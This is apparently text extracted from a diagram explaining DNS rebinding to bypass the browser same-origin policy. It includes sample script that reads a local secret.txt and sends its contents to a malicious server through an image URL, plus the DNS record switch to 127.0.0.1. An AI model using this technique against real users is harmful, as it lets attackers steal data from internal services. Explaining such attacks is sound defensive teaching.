 Bypassing Same Origin Policy
private server
victim browser
malicious server
secret.txt
GET foo.domain.com
index.html
<script>
//do nothing until TTL time limit
</script>
Attacker change DNS IP with TTL 59s
foo.domain.com. 59 IN A 1.2.3.4   -> IP server
foo.domain.com. 59 IN A 127.0.0.1 -> IP targeted
index.html
<script>
get('/secret.txt', function(data)...
</script>
DNS resolver
DNS IP foo.domain.com ?
IP foo.domain.com: 127.0.0.1
GET /secret.txt
secret.txt
200 OK - data
index.html
<script>
// send d : data
var i = new Image();
// not the same domain
i.src='http://bar.domain.com/?'+d;
</script>
malicious server
GET bar.domain.com/?data
Allow CORS *.domain.com
Save data